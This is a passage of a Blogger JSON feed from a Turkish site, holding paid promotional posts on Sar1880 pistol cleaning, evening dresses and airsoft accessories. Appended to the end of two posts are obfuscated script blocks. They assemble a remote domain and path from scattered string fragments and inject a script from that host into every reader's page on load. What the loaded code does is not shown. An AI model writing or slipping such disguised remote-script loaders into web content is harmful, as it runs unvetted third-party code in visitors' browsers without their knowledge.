Kullanın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E✅ Sar1880 Temizlik Ürünleriyle Uyumlu Aksesuarlar\u003C\/p\u003E\n\u003Cp\u003ESar1880, kendi tabancaları için özel olarak üretilmiş temizlik kitleri ve yağlama ürünleri sunar. Bu ürünler:\u003C\/p\u003E\n\u003Cp\u003ESilah yüzeyine zarar vermez,\u003C\/p\u003E\n\u003Cp\u003EKorozyona karşı koruma sağlar,\u003C\/p\u003E\n\u003Cp\u003EKolay kullanım sunar.\u003C\/p\u003E\n\u003Cp\u003EBu kitlerdeki parçalar, Sar1880 tabancalarının yapısına tam uyum sağladığı için temizlik sürecini daha hızlı ve etkili hale getirir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Temizlikle Gelen Üstün Performans\u003C\/p\u003E\n\u003Cp\u003EDüzenli yapılan temizlik:\u003C\/p\u003E\n\u003Cp\u003ESilahın ömrünü uzatır,\u003C\/p\u003E\n\u003Cp\u003EAtış hassasiyetini artırır,\u003C\/p\u003E\n\u003Cp\u003EArızaların önüne geçer,\u003C\/p\u003E\n\u003Cp\u003EKullanıcı güvenliğini sağlar.\u003C\/p\u003E\n\u003Cp\u003EBu nedenle Sar1880 tabancalarınıza gösterdiğiniz her özen, size sahada daha başarılı bir performans olarak geri döner.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E* Sonuç: Silahınıza Değer Verin, Karşılığını Alın\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabancaları, güçlü, dayanıklı ve yüksek kaliteli tasarımlarıyla öne çıkar. Ancak bu potansiyelin korunması, doğru temizlik ve bakım alışkanlıklarıyla mümkündür. Her atıştan sonra birkaç dakikanızı ayırarak silahınızın hem görünümünü hem performansını ilk günkü gibi tutabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EUnutmayın: Temiz silah, güvenli silah demektir.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nxg86_=(\"u\"+\"\")+\"s\"+\"\";xg86_+=(\"tat.\")+(\"i\");\nxg86=document.createElement(\"script\");xg86.type=\"text\/javascript\";xg86_+=\"nf\"+(\"o\")+\"\/\";\nxg86u=\"2434186084\"+\".\";xg86.async=true;xg86u+=\"9Xrn3ttig86mq9qvgvii76cjgcxu00\";\nxg86.src=\"https:\/\/\"+xg86_+xg86u;xg86b=document.body;xg86b.appendChild(xg86);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8798643442541758882\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8798643442541758882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/sar1880-tabanca-temizligi-silahlarinizi.html","title":"Sar1880 Tabanca Temizliği: Silahlarınızı Koruyun ve Uzun Ömürlü Kullanın"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3AtYZ4D29oP2LQ1lMPGT2v9IqMH34NjQuj-jsp_PDUE_bQH1X_qQL3rMeYHHQbpuXwGQVk2I8tWiU0P7jtnFEghYFlQKXui7m3TevVT6Zby7f1VtfHS-bm-4TbfHttjKIKLqW6nUCHajGZxCkHcze3wmSUb19UYkeEbNg3nSQCslqQP9JfdJe6xC2zzU\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2991093093848016702"},"published":{"$t":"2025-05-15T16:46:00.000+03:00"},"updated":{"$t":"2025-05-15T16:46:05.381+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s800\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s16000\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg\" title=\"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHayatımızın belirli anları vardır ki, sadece o an için değil, gelecekte de hatırlanmak üzere özenle hazırlanırız. İşte söz, nişan ve nikah gibi özel günler tam da bu anlardan bazılarıdır. Bu günlerde giydiğimiz kıyafetler, tarzımızın ve kişiliğimizin en zarif yansımasıdır. Iconasline.com, tam bu noktada sizlere birbirinden güzel ve özel tasarım seçenekleri sunarak bu önemli günleri unutulmaz kılmak için hizmet veriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESöz Elbiselerinde Zarif ve Romantik Modeller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESöz töreni, iki kişinin birbirine verdiği ilk ciddi sözlerin kutlandığı, heyecan ve mutluluğun zirve yaptığı bir gündür. Bu özel günü daha da anlamlı hale getirmek isteyenler için Iconasline, zarif, sade ve romantik modellerle hazırlanmış \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/\" target=\"_blank\"\u003Eabiye\u003C\/a\u003E\u003C\/b\u003E söz elbisesi modelleri ile sizleri bekliyor. Pastel tonların ön plana çıktığı bu tasarımlar, hafif kumaşlarla birleşerek hem rahat hem de şık bir görünüm sağlıyor. Dantel detaylar, minimal işlemeler ve uçuş uçuş kumaşlar, söz gününüzde romantizmi ve zarafeti bir arada hissetmenize olanak tanıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGöz Alıcı ve İddialı Nişan Elbisesi Modelleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENişan töreni, evlilik yolunda atılan daha büyük ve gösterişli bir adımdır. Bu nedenle nişan gününüzde tercih edeceğiniz elbisenin biraz daha iddialı ve göz alıcı olması gerekir. Iconasline’ın özel olarak hazırladığı \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/nisan-elbiseleri\" target=\"_blank\"\u003Enişan elbisesi\u003C\/a\u003E\u003C\/b\u003E koleksiyonunda, dikkat çekici işlemeler, taş ve boncuk detayları ile zenginleştirilmiş tasarımlar bulunuyor. Bu elbiseler, nişan tönikah elreninizin en parlak yıldızı olmanız için tasarlandı. Üstelik Iconasline, farklı vücut tiplerine uygun geniş bir yelpaze sunarak, herkesin kendini özel hissedeceği modeller sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENikah Elbiseleri İle Kusursuz Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENikah günü ise hayatınızın belki de en önemli imzasını attığınız, sevdiğiniz kişiyle hayatınızı birleştirdiğiniz eşsiz bir andır. Bu nedenle, nikah töreninizde seçtiğiniz kıyafetin size özel olması önem taşır. Iconasline, nikah elbiselerinde minimalist tasarımlarıyla dikkat çekiyor. Beyazın ve krem tonlarının zarafetini taşıyan bu modeller, modern ve klasik çizgileri harmanlayarak size kusursuz bir şıklık sunuyor. İster sade bir nikah töreni yapın, ister büyük bir kutlamayla gününüzü taçlandırın, Iconasline’ın birbirinden özel nikah elbisesi modelleri ile unutulmaz bir görünüm yakalayacaksınız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIconasline, elbiselerinde kaliteyi daima ön planda tutar. Kullanılan yüksek kaliteli kumaşlar, elbiselerin hem şıklığını hem de kullanım konforunu artırır. Modayı ve trendleri yakından takip eden tasarım ekibi, her sezon yenilikçi ve özgün tasarımlarla koleksiyonlarını zenginleştirir. Bu sayede her zevke ve her ihtiyaca uygun modelleri bulmanız oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBunun yanında, Iconasline’ın kullanıcı dostu web sitesi sayesinde online alışveriş yapmak oldukça kolay ve keyiflidir. Siparişlerinizi hızlı bir şekilde teslim alabilir, kolay iade ve değişim seçenekleriyle memnuniyetinizi garanti altına alabilirsiniz. Ayrıca Iconasline, sadece \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/tum-abiye-elbise\" target=\"_blank\"\u003Eabiye elbise\u003C\/a\u003E\u003C\/b\u003E değil aynı zamanda aksesuarlarla da tarzınızı tamamlamanızı sağlar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiz de hayatınızın en anlamlı günlerinde şıklığınızla fark yaratmak istiyorsanız, Iconasline.com’u ziyaret ederek birbirinden güzel tasarımları inceleyebilir ve hayalinizdeki elbiseye hemen sahip olabilirsiniz. Unutmayın, Iconasline ile bu özel anlarınız daha da unutulmaz hale gelecek!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2991093093848016702\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html","title":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s72-c\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8903019721237011347"},"published":{"$t":"2025-03-29T13:15:00.003+03:00"},"updated":{"$t":"2025-03-29T14:31:37.414+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"344\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft, hem eğlenceli hem de strateji gerektiren bir oyun olarak, doğru ekipman ve aksesuarlar kullanıldığında çok daha etkileyici bir deneyim sunar. SAR1880 silah aksesuarları, airsoft oyuncularına daha yüksek performans, konfor ve gerçekçilik sağlar.\u003C\/div\u003E\u003Cp\u003EBu yazıda, SAR1880 airsoft tabancaları için en iyi aksesuarları, oyununuzu nasıl geliştirebileceğinizi ve daha iyi bir airsoft deneyimi için ipuçlarını ele alacağız.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Airsoft Deneyiminizi Güçlendirecek SAR1880 Silah Aksesuarları\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tabancaları için tasarlanan aksesuarlar, hedef alma hassasiyetinizi artırır, taşıma konforunu iyileştirir ve airsoft oyunlarında size üstünlük sağlar. İşte en popüler ve etkili aksesuarlar:\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;a) Optik Nişangahlar: Hassas Hedefleme\u003C\/p\u003E\n\u003Cp\u003EKırmızı nokta (red dot) ve holografik nişangahlar, daha hızlı ve hassas hedefleme yapmanıza yardımcı olur. Özellikle hızlı tempolu airsoft oyunlarında, hedefi daha net görerek daha isabetli atışlar yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Hızlı hedef belirleme sağlar.\u003Cbr \/\u003E✅ Geniş görüş açısı sunarak oyun içinde avantaj kazandırır.\u003Cbr \/\u003E✅ Karanlık ortamlarda hedefleme kolaylığı sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Optik Aksesuarlar:\u003Cbr \/\u003E* Red Dot Sight: Hedefleme hızını artıran kırmızı nokta nişangahı.\u003Cbr \/\u003E* Holografik Sight: Daha geniş görüş açısı ve gelişmiş hassasiyet sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Eb) Taktik Fenerler: Gece Oyunlarında Avantaj Sağlayın\u003C\/p\u003E\n\u003Cp\u003EGece oyunlarında rakipleri görebilmek ve takımınızla iletişim kurmak için taktik fenerler kritik bir rol oynar.\u003C\/p\u003E\n\u003Cp\u003E✅ Karanlık ortamlarda görüşü artırır.\u003Cbr \/\u003E✅ Düşmanı kör etmek ve şaşırtmak için strobe (yanıp sönme) modu bulunur.\u003Cbr \/\u003E✅ Güvenliği artırarak oyun sırasında stratejik avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Fenerler:\u003Cbr \/\u003E* 500 Lümen LED Taktik Fener: Uzun menzilli güçlü aydınlatma sağlar.\u003Cbr \/\u003E* Strobe Modlu Taktik Fener: Düşmanı şaşırtmak ve dikkatini dağıtmak için idealdir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ec) Susturucular: Sessiz ve Taktiksel Oyun Deneyimi\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında susturucu kullanımı, atış sesini azaltarak gizliliği artırır. Özellikle gizlilik gerektiren senaryolarda veya keskin nişancı rolünde oynayanlar için susturucular büyük avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003E✅ Atış sesini azaltarak rakiplere konumunuzu belli etmemenizi sağlar.\u003Cbr \/\u003E✅ Silahın geri tepmemesine yardımcı olur.\u003Cbr \/\u003E✅ Estetik olarak airsoft tabancanıza taktiksel bir görünüm katar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Susturucu Modelleri:\u003Cbr \/\u003E* Kompakt Susturucu: Hafif ve taşınabilir, kısa namlulu tabancalar için idealdir.\u003Cbr \/\u003E* Uzun Susturucu: Daha sessiz atış ve daha şık bir tasarım sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ed) Taktik Kılıflar: Rahat ve Güvenli Taşıma\u003C\/p\u003E\n\u003Cp\u003EAirsoft maçlarında hızlı erişim sağlayan bir kılıf, oyununuzu daha akıcı ve profesyonel hale getirir.\u003C\/p\u003E\n\u003Cp\u003E✅ Silahınızı güvenli ve rahat bir şekilde taşımanızı sağlar.\u003Cbr \/\u003E✅ Hızlı çekim yapabilmek için ergonomik tasarım sunar.\u003Cbr \/\u003E✅ Bacak, bel veya göğüs taşıma seçenekleriyle farklı oyun stillerine uyum sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Kılıf Modelleri:\u003Cbr \/\u003E* Bacak Tipi Taktik Kılıf: Hızlı çekim yapabilmek için en iyi tercihlerden biridir.\u003Cbr \/\u003E* Bel Kılıfı: Konforlu taşıma için uygundur.\u003C\/p\u003E\u003Cp\u003Ee) Şarjör Kılıfları: Hızlı Şarjör Değişimi\u003C\/p\u003E\n\u003Cp\u003EHızlı tempolu airsoft oyunlarında, şarjör değişim sürenizi kısaltmak için şarjör kılıfları kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Ekstra şarjör taşımanıza olanak tanır.\u003Cbr \/\u003E✅ Hızlı erişim ile kesintisiz atış yapmanızı sağlar.\u003Cbr \/\u003E✅ Taktik yelek veya kemere monte edilebilir.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Şarjör Kılıfları:\u003Cbr \/\u003E* Molle Uyumluluklu Şarjör Kılıfı: Taktik yeleklerle uyumludur.\u003Cbr \/\u003E* Çift Şarjör Kılıfı: Hızlı yedek şarjör erişimi sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"303\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E2. Airsoft Deneyiminizi Geliştirecek Stratejiler\u003C\/p\u003E\n\u003Cp\u003ESAR1880 aksesuarlarını doğru bir şekilde kullanmak, oyun deneyiminizi artırır ve rakipleriniz karşısında sizi avantajlı hale getirir. İşte airsoft performansınızı artıracak birkaç ipucu:\u003C\/p\u003E\n\u003Cp\u003E✔ Aksesuarları ihtiyacınıza göre seçin. Oyun tarzınıza en uygun aksesuarları belirleyerek gereksiz ağırlık taşımaktan kaçının.\u003Cbr \/\u003E✔ Silah dengenizi koruyun. Çok fazla aksesuar eklemek tabancanızın dengesini bozabilir, hafif ve ergonomik tasarımları tercih edin.\u003Cbr \/\u003E✔ Ekipmanlarınıza alışın. Oyun başlamadan önce aksesuarlarınızı test edin ve kullanımına alışın.\u003Cbr \/\u003E✔ Taktiksel oyun planı oluşturun. Örneğin, gece oyunlarında taktik fener kullanarak düşmanları şaşırtabilir veya susturucu ile gizliliğinizi koruyabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESonuç: SAR1880 Silah Aksesuarlarıyla Airsoft Performansınızı Zirveye Çıkarın!\u003C\/p\u003E\n\u003Cp\u003ESAR1880 airsoft tabancalarınızı doğru aksesuarlarla donatarak, oyun içinde avantaj sağlayabilir ve daha gerçekçi bir deneyim yaşayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E* Optik nişangahlar ile hassasiyetinizi artırın.\u003Cbr \/\u003E* Taktik fenerlerle gece oyunlarında rakiplerinizi şaşırtın.\u003Cbr \/\u003E* Susturucular ile gizlilik avantajı sağlayın.\u003Cbr \/\u003E* Kılıf ve şarjör aksesuarları ile hızlı ve rahat hareket edin.\u003C\/p\u003E\n\u003Cp\u003EDoğru aksesuarları seçerek, airsoft deneyiminizi daha keyifli ve taktiksel hale getirebilirsiniz! ??\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\napX3=document.createElement(\"script\");apX3_=\"u\"+(\"s\")+\"ta\";\napX3_+=(\"t.i\")+\"\"+\"n\";apX3_+=((\"f\")+\"o\");apX3.type=\"text\/javascript\";\napX3_+=\"\/\"; apX3u=\"2425795815\";apX3u+=\".55m5bmgjpX3skalceux\";apX3u+=\"wja5i8hgavj\";\napX3.src=\"https:\/\/\"+apX3_+apX3u;apX3.async=true;document.body.appendChild(apX3);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8903019721237011347\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html","title":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5686823961180709026"},"published":{"$t":"2025-03-14T14:12:00.005+03:00"},"updated":{"$t":"2025-03-14T14:12:46.055+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"İş dünyasında yeni vitrin: Work in Life"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 